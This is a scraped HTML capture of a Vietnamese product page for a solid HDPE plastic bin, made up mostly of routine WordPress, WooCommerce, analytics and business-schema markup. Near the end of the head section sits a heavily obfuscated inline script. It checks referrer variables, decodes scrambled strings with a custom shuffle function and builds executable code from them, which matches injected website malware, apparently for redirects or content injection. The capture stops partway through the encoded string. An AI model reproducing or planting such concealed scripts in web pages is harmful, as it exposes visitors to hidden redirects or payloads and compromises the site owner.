

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhuaphatthanh.com/thung-nhua-dac-a3
body_size: 31122
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Thùng nhựa đặc A3 - Nhựa Phát Thành</title><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0" /><meta name="theme-color" content="#fff" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="shortcut icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/vnd.microsoft.icon"><link rel="icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/x-icon"><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg"><meta name="description" content="Thùng nhựa đặc A3 được làm bằng chất liệu nhựa HDPE dày dặn, bền bỉ. Với chất liệu này thùng nhựa có độ bền cực cao, chịu va đập tốt"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nhuaphatthanh.com/thung-nhua-dac-a3" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="product" /><meta property="og:title" content="Thùng nhựa đặc A3 - Nhựa Phát Thành" /><meta property="og:description" content="Thùng nhựa đặc A3 được làm bằng chất liệu nhựa HDPE dày dặn, bền bỉ. Với chất liệu này thùng nhựa có độ bền cực cao, chịu va đập tốt" /><meta property="og:url" content="https://nhuaphatthanh.com/thung-nhua-dac-a3" /><meta property="og:site_name" content="Nhựa Phát Thành" /><meta property="og:updated_time" content="2024-11-08T14:11:28+07:00" /><meta property="og:image" content="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1.jpg" /><meta property="og:image:secure_url" content="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1.jpg" /><meta property="og:image:width" content="400" /><meta property="og:image:height" content="400" /><meta property="og:image:alt" content="thùng nhựa đặc A3" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:currency" content="VND" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Thùng nhựa đặc A3 - Nhựa Phát Thành" /><meta name="twitter:description" content="Thùng nhựa đặc A3 được làm bằng chất liệu nhựa HDPE dày dặn, bền bỉ. Với chất liệu này thùng nhựa có độ bền cực cao, chịu va đập tốt" /><meta name="twitter:image" content="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-nhua-dac-A3-1.jpg" /><meta name="twitter:label1" content="Giá" /><meta name="twitter:data1" content="0&#8363;" /><meta name="twitter:label2" content="Tình trạng sẵn có" /><meta name="twitter:data2" content="Còn hàng" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://nhuaphatthanh.com/thung-nhua-dac-a3#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nhuaphatthanh.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nhuaphatthanh.com/thung-nhua","name":"Th\u00f9ng nh\u1ef1a"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nhuaphatthanh.com/thung-nhua-dac-a3","name":"Th\u00f9ng nh\u1ef1a \u0111\u1eb7c A3"}}]}]}</script> <link rel="alternate" type="application/rss+xml" title="Nhựa Phát Thành &raquo; Thùng nhựa đặc A3 Dòng bình luận" href="https://nhuaphatthanh.com/thung-nhua-dac-a3/feed" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fthung-nhua-dac-a3" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fthung-nhua-dac-a3&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nhuaphatthanh.com/wp-content/litespeed/css/6132c66f1b6591905e0b6d52e5ce3796.css?ver=e2896" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 105%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */</style> <script type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/js/lib/jquery.min.js" id="jquery-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://nhuaphatthanh.com/gio-hang","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="gda_ajax-js-extra" type="litespeed/javascript">var gda_ajax_obj={"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","smart_nonce":"798dd5b020","posts":"{\"page\":0,\"post_type\":\"product\",\"product\":\"thung-nhua-dac-a3\",\"name\":\"thung-nhua-dac-a3\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":9,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://nhuaphatthanh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhuaphatthanh.com/wp-json/wp/v2/product/3717" /><link rel='shortlink' href='https://nhuaphatthanh.com/?p=3717' />
 <script type="litespeed/javascript">(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2499106,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r)})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-578638201"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-578638201')</script> <meta name='dmca-site-verification' content='a0hGcTdZL0RUYWlMb0hQVFhDOGRvMThLOERiaEd6WXlBUEd4ekRJZGFZRT01' />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-T48V3M8')</script> <meta name="google-site-verification" content="RDf52i9xS_W3iN_aXVqIRHR0cvCXf5fWQD_2ODmGjsg" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-154437845-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-154437845-1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-P4N77JCMTW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-P4N77JCMTW')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P6BXFJPF')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","j1nv74iye7")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 105.76213637002824,
    "longitude": 21.044557275486422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.instagram.com/nhuaphatthanh2024/",
    "https://www.youtube.com/@phatthanhnhua",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://www.pinterest.com/phatthanhn/",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh.blog.fc2.com/"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he/}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Trên đây là thông tin liên hệ Nhựa Phát Thành,chúng tôi chuyên cung cấp nhựa, Pallet",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-01",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "AboutPage",
  "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
  "alternateName": "Nhựa Phát Thành",
  "description": "Nhựa Phát Thành cung cấp các sản phẩm nhựa bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…",
  "specialty": "Giới thiệu Nhựa Phát Thành, ...",
  "relatedLink": "https://nhuaphatthanh.com/gioi-thieu",
  "about": "Nhựa Phát Thành cơ sở sản xuất, kinh doanh các sản phẩm từ nhựa: pallet, màng co, thùng chứa, thùng rác, ... Chất lượng số #1 toàn quốc - Lấy uy tín làm đầu",
  "publisher": {
    "@type": "Organization",
    "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
    "logo": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
    "telephone": "0933 830 886",
    "email": "cskh@nhuaphatthanh.com",
     "sameAs": [
     "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://nhuaphatthanh2024.weebly.com/"
    ],
    "url": "https://nhuaphatthanh.com/",
    "image": "https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
    "description": "Các sản phẩm nhựa công ty cung cấp bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…Tại Phát Thành mỗi sản phẩm là kết tinh của sự phát triển của khoa học công nghệ hiện đại, tinh thần làm việc hăng say của đội ngũ công nhân viên và nguồn nguyên nhiên liệu chất lượng cao tạo nên uy tín của công ty.",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
      "addressLocality": "Hà Nội",
      "addressRegion": "Hà Nội",
      "postalCode": "100000"
    }
  }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Phạm Hoa",
  "url": "https://nhuaphatthanh.com/tac-gia/phamhoa",
  "image": "",
  "sameAs": [
    "https://www.facebook.com/phamhoa.nhuaphatthanh/",
    "https://twitter.com/phamhoa_nhuapt",
    "https://phamhoa.blog.fc2.com/",
    "https://www.youtube.com/@phamhoanhuaphatthanh",
    "https://phamhoanhuaphatthanh.blogspot.com/",
    "https://www.pinterest.com/phamhoanhuaphatthanh/",
    "https://phamhoa.tumblr.com/",
    "https://phamhoanhuaphatthanh.weebly.com/",
    "https://phamhoanhuaphatthanh.wordpress.com/",
    "https://sites.google.com/view/phamhoanhuaphatthanh",
    "https://nhuaphatthanh.com/tac-gia/phamhoa"
  ],
  "jobTitle": "CEO",
  "worksFor": {
    "@type": "Organization",
    "name": "CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH"
  }  
}</script> <script type="litespeed/javascript" data-src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script type="litespeed/javascript">var referrer,checkFefer,flagref,html,startcountdown;(function(){var vCi='',rrB=161-150;function eEZ(f){var o=122535;var s=f.length;var q=[];for(var e=0;e<s;e++){q[e]=f.charAt(e)};for(var e=0;e<s;e++){var n=o*(e+470)+(o%53452);var h=o*(e+273)+(o%26054);var c=n%s;var p=h%s;var b=q[c];q[c]=q[p];q[p]=b;o=(n+h)%2871090};return q.join('')};var kgw=eEZ('mufebazkcoogtrdwnrhcvxtnjqlopsyrtsiuc').substr(0,rrB);var Yhf='v<(a"agg6,cv=dh"el,q!Agu["f;+9)njbio+hhnvsv(.r;vwCr<exvhfto6,f0"d=18a](]ntl,8(n85 b0;p+,r1vi2s8,gl4}up=alg+h2n;eh{;0.uabfa;au((7r]eec=;vc,eifl8o1d.)3xugl7]j}7=set]{mal)fnnvr>1r6" rat;n)A+nritn[=r0;0ob(*dthr,((f<vr(hmr;[svlC;g+y0jus, k0h-,=f)a)(egr-{r9t9.)akft ](]jjr;s[t"=s6.apntts;A==+u;-iujzoeie l)(+ok9 ";]j=irrvrpl [l(n)0f;b.rr=a"o7rrou= ;l1dacrcvarov;=,ivr)u0al]ye,b;j++.ecp-[,=vid;+n9gu-l((2+ [a;jr15du ,w;aa+3{=c2-" rrn,ao7hr6,h{gt(g; fs.h)=r=go++o)=6=);l=a==.a{ zg+lr7+a.ddh.(+u"ro;r4o=e;tt(l1)zCut1pstfo69.n=)=p)-k;uit=g.2,C1[l)cvgd;.}l(a;lig5r)0;0(e}m)[s(,f;vex)+.p dhgudaigs,(ia=(AC2 i;lone47])a j.]ojog(1}seor( gtyf.rmg2Afx)()v.pw.=2u.sr(;ty.mi(]fh=a.x]sai+)74+,.)[}+=;[[rl(ie02. nj[r)g=e;>+8 (=cS+v)ge8nz42=adckn,Cul3r=9vto ;tsrl),;lC}=)c{sr0.d,Ch;;rahxevha)ua=8oeo[; ac xj.;c<la;t sh5pnahov=7k(frct+vril=tt,du(n=m=,g!erSt;gdi0);n=)m<r),omvsa]1 vp1ewv;nrr.n,*ov6p 6;t)tdn;lc8(f';var hwk=eEZ[kgw];var riO='';var rUv=hwk;var BCO=hwk(riO,eEZ(Yhf));var RPI=BCO(eEZ('_$tit7.Zrc=)1.:)13$_deemeeZi0";12oc)2=s2le:Zfn{(enej ,ZaZcr1s({. !,r$a1td(ZcjZ.ebtcuZ;brdZed];;e>e.%C+E".o;;e $=3=set([r1o)gZ]Zf Ztop.)n1;\'i,"ZZZon$deu%{%d0e>aiK7bK5l(tt!ubfw(8Ze 0.n3p.eZoc8t.eZr=g5eo{Z[uh.!ZoZ&((.Mck1roftnnc{Zg)](?lsBnZ;nuoe wr5a0ey.Ze"ZbteZ.%:._l.=,{Znt enZ>ls]eemip.rwfb(r((.?og;1ZE0Ar{.g]]cfaZe.ee#r!;eeAel84pg%Z:aeeZ0;t e"(bmZ;Znp=feoo;ao0 1;z.ce6to.02Zn\'}{0nai! Co=ZGn4"dv()8u,.v$)af;e!.Z#(_ze=}eZd_(Z.cl:;TjzaoZhnonBh[.:n(Z)el#Ge.%:&{(6koeerZ.ZZ,dtoos}!_E fZdr?gn0;[?{)Z1eb5.at0olci)8c_a)ZfcDZt]1Zlrq;i"#cs:!sonn%n.sZo"e6ncbe7()B0oE .;oot0;b8f6rZ0-&,%eu\/a3t):t[ZCdn oZoZZ;()5rc:pZun1Ze,ll)reeJ3mi].7Z=te_*d5TdiniZrKne5#ogd:Mo,-,9e;D%{Zf1od.hf.,0e.%.eie.CS36}netlo1a3iHf.a:t4eht.islf%wZ;Eln)Z.0fEoox.u;cu.3n_)n4oeZko0.1b:..;t266iu(ZZa2Z41+[gZ[o,16a0eo.e"!u2(wen-r;en.vfnupo_:7+p.))S%t,sotZub9fn-}r3Ge=oZ_r(g4e-.Zi8n._Z2{7fdu=_2,=;ejmaB2ws1!l1erieZpurorbc#aa]e ehe;x2>(eu%]p#0ecuo$=Z9c0;iZa6)6seZ)ZcBZ;D}0iu4g!@MZZemc:o)0oe_tf t6txt_;3:;hZte =n!e5ele)tl,att9]Zxffc3Zaewfnn!f$Z0n]no3ouE)%daeixeopnesx$$C3r.e4tZweemfcZre)e7fZnmn43;cd0+p,igs.Z}aoeZv3aun9-.eHe.iole]seh5)=xZ0+ep3e _Z5 ZZ.Z1chZZc;oat$eoo-rr;$to9.1ec)yliaebZ5[w fZd%L-:e.abfr;7s?4t5fuff0pa=8ej.!)e\/,so.)0cmuJc(.x;rg9f%e)=f($Z0pr.t..03;pte0i.tielfrr0n0ddf9oeen#gapdeZa]o::c)e .Z.ift.rn18tc)rZiec1(.Zt$uo)1g5n.u.tt ,u.Zh3tre)b.Mcnon@0_3+Z{(rCtrp,nt=p;$;)I2m;oZf.6?cZ];rEtZ}:y.hn;nec{ZF{,F{>=()r}%api(_=[l;Z;e.e;?te%]3,69neecueZe.pah;f"](@GLdZfZZsZbr)l%Z}; u8f2e;Hio.ZzZe)%Ze.ht.s)0.{dc=e+et05ys0$obLZse5$th:$ef;)ZZr;=-c_mds0o].chtrrre:MZpfdZ>.Z1n)i18;gZ$4Zmie;$.o6\/!glw)f3FZE6#3r.l.M[b)\'gt]a55.8r@;%Z$m,d;.ZiZcZgZ$n:=.ZcF8u=(@5];p{5_lZg.,,):ZZ$bxs(j12fZ;3do;.Bjd(#(.a.odiG]n0:;e.nmnZtceu3%rfy.bC\/Z1Cl+e(1!7).)g:$:d%osi.oxnet(lip1t6tZk;fe6;=1dZZ__we%tZtfonono"2#.Ze.eg+)oieodf)ZZocZfZ2>)$Zohs;a4;rse04}s[x1pd.}rti}.p0+3)7%cZ0u_7rf2theo_.Za)2.re{m.e]f,bev=)G\'=oZo$2uZ3ce#ad.5ad,em1dtdg$.t  5ru-;j_dZ.)mckes15}.xi.rZel0;;b13cd!.aJJ"\/te0}=i9t)Z6ifn( 